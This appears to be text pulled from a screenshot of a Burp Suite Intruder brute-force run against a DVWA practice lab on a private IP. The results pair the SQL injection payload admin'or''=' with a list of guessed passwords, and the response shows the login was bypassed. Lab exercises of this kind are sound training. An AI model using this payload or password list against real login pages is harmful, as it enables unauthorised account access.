 Attack Save Columns 8. Intruder attack of http://192.168.200.20 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
8 admin'or''=' ï»¿admin 200 4673
8894 admin'or''=' admin12 200 4672
17780 admin'or''=' admin888 200 4672
26666 admin'or''=' admin8 200 4672
35552 admin'or''=' admin123 200 4672
44438 admin'or''=' sysadmin 200 4672
53324 admin'or''=' adminxxx 200 4672
62210 admin'or''=' adminx 200 4672
71096 admin'or''=' 6kadmin 200 4636
Request Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Login
Username:
Password:
Login
Welcome to the password protected area admin'or''='
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
71529 of 66653886